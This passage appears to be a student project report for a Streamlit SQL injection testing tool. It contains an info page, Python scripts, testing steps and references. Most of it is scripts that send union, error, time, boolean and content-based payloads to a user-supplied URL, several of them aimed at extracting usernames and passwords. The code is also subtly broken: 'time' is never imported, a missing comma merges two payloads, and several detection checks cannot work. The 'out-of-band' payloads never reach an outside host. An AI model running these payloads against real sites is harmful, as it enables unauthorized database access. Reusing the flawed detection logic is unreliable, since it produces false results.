 elif page == "Out-of-band Info Page":  
 st.markdown("<h2 style='text-align: center;'>Out-Of-Band BLIND SQL Injection</h2>", unsafe\_allow\_html=True)  
 st.write("Out-of-band SQL injection is a type of SQL injection attack where the attacker's payload is designed to communicate with an external server or resource controlled by the attacker, rather than relying solely on the application's response. \n"  
 " This type of attack is useful when the application's response is limited or restricted due to various security measures\n\n. "  
 "Here's a step-by-step overview of how out-of-band blind SQL injection works:\n\n"  
 "1. Identifying the vulnerability: The attacker identifies a vulnerable parameter within the web application that is susceptible to SQL injection. This can be a user input field, URL parameter, or any other input that interacts with the application's database.\n\n"  
 "2. Crafting the malicious payload: The attacker crafts a specially designed payload that includes SQL code capable of initiating outbound connections to an external server or resource under the attacker's control. This can involve using techniques such as DNS requests, HTTP requests, or other means of communication.\n\n"  
 "3. Injecting the payload: The attacker injects the crafted payload into the vulnerable parameter of the application. The application, without proper input validation or sanitization, incorporates the attacker's payload into the SQL query.\n\n"  
 "4. Establishing communication: The injected SQL code initiates outbound connections to the attacker's controlled server or resource, enabling communication between the attacker and the targeted application.\n\n"  
 "5. Retrieving data or performing actions: Through the established communication channel, the attacker can retrieve data from the application's database, execute arbitrary commands, modify data, or perform other malicious actions.\n\n"  
 "6. Expanding the attack: Once the initial connection is established, the attacker can leverage the out-of-band communication to further exploit the application's vulnerabilities, gather more information, or launch additional attacks.")  
 st.write("To prevent Out-Of-Band Blind SQL injection: \n\n"  
 " 1. Input validation and sanitization\n\n"  
 " 2. Web Application Firewall \n\n"  
 " 3. Regular security updates\n\n"  
 " 4. Principle of least privilege")  
   
if \_\_name\_\_ == "\_\_main\_\_":  
 main()

UNION BASED CODE

import streamlit as st  
import requests  
import re  
*# Function to test union-based SQLi*def test\_union\_based\_sqli(url):  
 *# SQL injection payloads for union-based SQLi* payloads = [  
 "1' UNION SELECT 1,2,3;--",  
 "1' UNION SELECT table\_name, column\_name, null FROM information\_schema.columns;--",  
 "1' UNION SELECT username, password, null FROM users;--",  
 "1' UNION SELECT name, address, phone FROM customers;--",  
 "1' UNION SELECT title, author, content FROM articles;--",  
 "1' UNION SELECT product\_name, price, description FROM products;--",  
 "1' UNION SELECT employee\_name, salary, department FROM employees;--"  
 ]  
  
 *# Iterate over the payloads* for payload in payloads:  
 *# Make an HTTP GET request with the injection and payload* response = requests.get(url, params={'id': payload})  
  
 *# Extract the server's response* html = response.text  
  
 *# Check the response for evidence of SQL injection* if re.search(r'\b2\b', html):  
 st.write('Union-based SQL injection vulnerability detected!')  
 st.write(f'Payload: {payload}')  
 st.write("The system iterates over a list of predefined SQL injection payloads designed for union-based SQL injection attacks."  
 " Since the payload given is vulnerable it detected the vulnerability")  
 break *# Stop further testing if vulnerability is found* else:  
 st.write('No union-based SQL injection vulnerabilities detected.')  
 st.write("The system iterates over a list of predefined SQL injection payloads designed for union-based SQL injection attacks."  
 "If the regular expression pattern is not matched for any of the payloads, meaning there is no evidence of a successful injection."  
 "However, it's important to note that the absence of detection does not guarantee no vulnerability, if the database contains different pattern from the given payloads there might a chance still exist")

ERROR BASED CODE

import streamlit as st  
import requests  
import re  
  
*# functions to test error-based SQLi*def test\_error\_based\_sqli(url):  
 payloads = [  
 "1' AND (SELECT 1/0 FROM users);--",  
 "1' AND (SELECT 1/0 FROM information\_schema.tables);--",  
 "1' AND (SELECT 1/0 FROM information\_schema.columns);--",  
 "1' AND (SELECT 1/0 FROM information\_schema.schemata);--",  
 "1' AND (SELECT 1/0 FROM pg\_sleep(5));--",  
 "1' AND (SELECT 1/0 FROM pg\_statistic);--",  
 "1' AND (SELECT 1/0 FROM pg\_stat\_all\_tables);--"  
 ]  
  
 vulnerability\_detected = False  
  
 for payload in payloads:  
 try:  
 response = requests.get(url, params={'id': payload})  
 except requests.exceptions.RequestException:  
 st.write("Error-based SQL injection vulnerability detected!")  
 st.write(f"Payload: {payload}")  
 st.write(  
 "The system iterates over a list of predefined SQL injection payloads designed for Error-based SQL injection attacks."  
 " Since the payload given is vulnerable it detected the vulnerability")  
 vulnerability\_detected = True  
 break  
  
 if not vulnerability\_detected:  
 st.write("No error-based SQL injection vulnerabilities detected.")  
 st.write(  
 "The system iterates over a list of predefined SQL injection payloads designed for Error-based SQL injection attacks."  
 "If the regular expression pattern is not matched for any of the payloads, meaning there is no evidence of a successful injection.")  
 st.write("However, it's important to note that the absence of detection does not guarantee no vulnerability, if the database contains different pattern from the given payloads there might a chance still exist")

TIME BASED BLIND CODE

import streamlit as st  
import requests  
 *# Function to test time-based SQLi*def test\_time\_based\_sqli(url):  
 payloads = [  
 "1' AND SLEEP(5);--",  
 "1' AND (SELECT \* FROM (SELECT(SLEEP(5)))dummy);--",  
 "1' AND IF(ASCII(SUBSTRING((SELECT database()),1,1))=97, SLEEP(5), 0);--",  
 "1' AND IF(LENGTH((SELECT table\_name FROM information\_schema.tables WHERE table\_schema=database() LIMIT 1))=5, SLEEP(5), 0);--",  
 "1' AND SLEEP(5) AND '1'='1",  
 "1' AND (SELECT COUNT(\*) FROM users WHERE username = 'admin' AND SLEEP(5)) > 0;--",  
 "1' AND (SELECT CASE WHEN (SELECT username FROM users WHERE id = 1) = 'admin' THEN SLEEP(5) ELSE 0 END);--"  
 ]  
  
 vulnerability\_detected = False  
  
 for payload in payloads:  
 start\_time = time.time()  
 response = requests.get(url, params={'id': payload})  
 end\_time = time.time()  
 elapsed\_time = end\_time - start\_time  
  
 if elapsed\_time >= 5:  
 st.write("Time-based SQL injection vulnerability detected!")  
 st.write(f"Payload: {payload}")  
 st.write(  
 "The system iterates over a list of predefined SQL injection payloads designed for Time-based Blind SQL injection attacks."  
 " Since the payload given is vulnerable it detected the vulnerability")  
 vulnerability\_detected = True  
 break  
  
 if not vulnerability\_detected:  
 st.write("No time-based SQL injection vulnerabilities detected.")  
 st.write("The system iterates over a list of predefined SQL injection payloads designed for Time-based Blind SQL injection attacks."  
 "If the regular expression pattern is not matched for any of the payloads, meaning there is no evidence of a successful injection.")  
 st.write("However, it's important to note that the absence of detection does not guarantee no vulnerability, if the database contains different pattern from the given payloads there might a chance still exist")

BOOLEAN BASED BLIND CODE

import streamlit as st  
import requests  
*# functions to test Boolean-based SQLi*def test\_boolean\_based\_sqli(url):  
 payloads = [  
 "1' AND 1=1;--",  
 "1' AND 1=0;--",  
 "1' AND (SELECT COUNT(\*) FROM users) > 0;--",  
 "1' AND (SELECT COUNT(\*) FROM users) = 0;--",  
 "1' AND EXISTS(SELECT \* FROM users WHERE username='admin');--",  
 "1' AND EXISTS(SELECT \* FROM users WHERE username='nonexistent');--",  
 "1' AND (SELECT CASE WHEN (SELECT username FROM users WHERE id = 1) = 'admin' THEN 1 ELSE 0 END);--",  
 "1' AND (SELECT CASE WHEN (SELECT COUNT(\*) FROM users) > 0 THEN 1 ELSE 0 END);--",  
 "1' AND (SELECT CASE WHEN (SELECT COUNT(\*) FROM users) = 0 THEN 1 ELSE 0 END);--",  
 "1' AND (SELECT CASE WHEN (SELECT COUNT(\*) FROM information\_schema.tables WHERE table\_schema=database()) > 0 THEN 1 ELSE 0 END);--",  
 "1' AND (SELECT CASE WHEN (SELECT COUNT(\*) FROM information\_schema.tables WHERE table\_schema=database()) = 0 THEN 1 ELSE 0 END);--"  
 ]  
  
 vulnerability\_detected = False  
  
 for payload in payloads:  
 response = requests.get(url, params={'id': payload})  
 html = response.text  
  
 if "Union-based SQL injection vulnerability detected!" in html:  
 st.write("Boolean-based SQL injection vulnerability detected!")  
 st.write(f"Payload: {payload}")  
 st.write(  
 "The system iterates over a list of predefined SQL injection payloads designed for Boolean-based Blind SQL injection attacks."  
 " Since the payload given is vulnerable it detected the vulnerability")  
 vulnerability\_detected = True  
 break  
  
 if not vulnerability\_detected:  
 st.write("No boolean-based SQL injection vulnerabilities detected.")  
 st.write(  
 "The system iterates over a list of predefined SQL injection payloads designed for Boolean-based Blind SQL injection attacks."  
 "If the regular expression pattern is not matched for any of the payloads, meaning there is no evidence of a successful injection.")  
 st.write("However, it's important to note that the absence of detection does not guarantee no vulnerability, if the database contains different pattern from the given payloads there might a chance still exist")

CONTENT BASED BLIND

import streamlit as st  
import requests  
import re  
*#function to test content-based blind*def test\_content\_based\_blind\_sqli(url):  
 payloads = [  
 "1' AND EXISTS(SELECT \* FROM users WHERE username='admin' AND SUBSTRING(password, 1, 1) = 'a');--",  
 "1' AND (SELECT COUNT(\*) FROM users WHERE username='admin' AND LENGTH(password) > 5);--",  
 "1' AND IF((SELECT username FROM users WHERE id=1)='admin' AND LENGTH(password) > 5, 1, 0);--"  
 "1' AND (SELECT CASE WHEN (SUBSTRING((SELECT database()), 1, 1)) = 'a' THEN SLEEP(5) ELSE 0 END);--",  
 "1' AND (SELECT CASE WHEN (SELECT COUNT(\*) FROM information\_schema.tables) > 0 THEN SLEEP(5) ELSE 0 END);--",  
 "1' AND (SELECT CASE WHEN (SELECT username FROM users WHERE id = 1) LIKE 'a%' THEN SLEEP(5) ELSE 0 END);--"  
  
 ]  
  
 vulnerability\_detected = False  
  
 for payload in payloads:  
 response = requests.get(url, params={'id': payload})  
  
 *# Check the response content to determine if the injection was successful* if b'Some content indicating successful injection' in response.content:  
 st.write("Content-based blind SQL injection vulnerability detected!")  
 st.write(f"Payload: {payload}")  
 st.write(  
 "The system iterates over a list of predefined SQL injection payloads designed for Content-based Blind SQL injection attacks."  
 " Since the payload given is vulnerable it detected the vulnerability")  
 vulnerability\_detected = True  
 break  
  
 if not vulnerability\_detected:  
 st.write("No content-based blind SQL injection vulnerabilities detected.")  
 st.write(  
 "The system iterates over a list of predefined SQL injection payloads designed for Content-based Blind SQL injection attacks."  
 "If the regular expression pattern is not matched for any of the payloads, meaning there is no evidence of a successful injection.")  
 st.write(  
 "However, it's important to note that the absence of detection does not guarantee no vulnerability, if the database contains different pattern from the given payloads there might a chance still exist")

OUT-OF-BAND

import requests  
import streamlit as st  
  
def test\_out\_of\_band\_sqli(url):  
 payloads = [  
 "1' AND extractvalue(1, CONCAT(0x7e, (SELECT @@version), 0x7e));--",  
 "1' AND updatexml(null, concat(0x7e, (SELECT @@version), 0x7e), null);--",  
 "1' AND exp(~(SELECT\*FROM(SELECT CONCAT(0x7e, (SELECT @@version), 0x7e))x));--",  
 "1' AND (SELECT\*FROM(SELECT(SLEEP(5)))a);--",  
 "1' AND (SELECT\*FROM(SELECT(CASE WHEN (SELECT COUNT(\*) FROM users) = 5 THEN SLEEP(5) ELSE 0 END))b);--"  
 ]  
  
 vulnerability\_detected = False  
  
 for payload in payloads:  
 response = requests.get(url, params={'id': payload})  
  
  
 if response.status\_code == 200:  
 st.write("Out-of-band SQL injection vulnerability detected!")  
 st.write(f"Payload: {payload}")  
 vulnerability\_detected = True  
 break  
  
 if not vulnerability\_detected:  
 st.write("No out-of-band SQL injection vulnerabilities detected.")

## **TESTING**

1. Go to ‘HOME’ page, enter URL to test website



1. Selecting the attack type



1. Clicking ‘START’ button to run it



1. Display ‘results’



1. Clearing the results using ‘CLEAR’ button



1. Going to other info pages under ‘naviation’, to know more about the attack we select in the tool





1. Similarly rest as per our need to know about which attack & how it works.
2. CONCLUSION

SQLI is the most widespread threats to web applications, so we discussed in this research the concept of SQLI and its types.

In this project, we plan to build a system for testing web applications against SQL injection and its different types of vulnerabilities that closely mimics those that attackers use in the wild. Our system will Eliminate the manually entering process with automation which allow users save time during executing these attacks and test there websites with ease.

This system also includes the information page, which helps new users or new beginner developers to aware about what are these attacks and how it works as well as some preventive measures.

1. **REFERENCES**

[1] Ojagbule, O., Wimmer, H., & Haddad, R. J. (2018, April). Vulnerability Analysis of Content Management Systems to SQL Injection Using SQLMAP. In SoutheastCon 2018 (pp. 1-7). IEEE. [2] Tasevski, I., & Jakimoski, K. (2020, November). Overview of SQL Injection Defense Mechanisms. In 2020 28th Telecommunications Forum (TELFOR) (pp. 1-4). IEEE.

[3] Patel, D., Dhamdhere, N., Choudhary, P., & Pawar, M. (2020, September). A System for Prevention of SQLi Attacks. In 2020 International Conference on Smart Electronics and Communication (ICOSEC) (pp. 750-753). IEEE

[4] Ping, C., Jinshuang, W., Lanjuan, Y., & Lin, P. (2020, September). SQL Injection Teaching Based on SQLi-labs. In 2020 IEEE 3rd International Conference on Information Systems and Computer Aided Education (ICISCAE) (pp. 191-195). IEEE.

[5] Aliero, M. S., Ghani, I., Qureshi, K. N., & Rohani, M. F. A. (2020). An algorithm for detecting SQL injection vulnerability using black-box testing. Journal of Ambient Intelligence and Humanized Computing, 11(1), 249-266.

[6] Singh, S., & Kumar, A. (2020). Detection and prevention of sql injection. International Journal of Scientific Research & Engineering Trends, 6(3), 1642-1645.

[7] Li, Q., Li, W., Wang, J., & Cheng, M. (2019). A SQL injection detection method based on adaptive deep forest. IEEE Access, 7, 145385-145394

[8] Malik, M., & Patel, T. (2016). Database security attacks and control methods. International Journal of Information, 6(1/2), 175-183.

[9] Kareem, F. Q., Ameen, S. Y., Salih, A. A., Ahmed, D. M., Kak, S. F., Yasin, H. M., ... & Omar, N. (2021). SQL injection attacks prevention system technology. Asian Journal of Research in Computer Science, 13, 32.

[10] Priyadharshini, S., & Rajmohan, R. (2017). Analysis on database security model against NOSQL injection. Int. J. Sci. Res. Comput. Sci., Eng. Inf. Technol, 2(2), 168-171.

[11]Mahmoud Baklizi, A Technical Review of SQL Injection Tools and Methods:A Case Study of SQLMap 80-81, [Prevention of Website SQL Injection Using a New Query Comparison and Encryption Algorithm](https://ijisae.org/index.php/IJISAE/article/view/2462), [International Journal of Intelligent Systems and Applications in Engineering: Vol. 11 No. 1 (2023)](https://ijisae.org/index.php/IJISAE/issue/view/88)

# [12] Bhuvana1 , Bindu2 , Chandan H3 , Brijesh Reddy KH4 , Mr. Pradeep V5, Review Paper on a Study on SQL Attacks and Defense, Volume 2, Issue 1, August 2022

[13] A.S.Anakath\* & R.Kannadasan\*\* & S.Ambika, Prevention of SQL Injection and Penetrating Attacks, VOLUME 5 I ISSUE 3 I JULY– SEPT 2018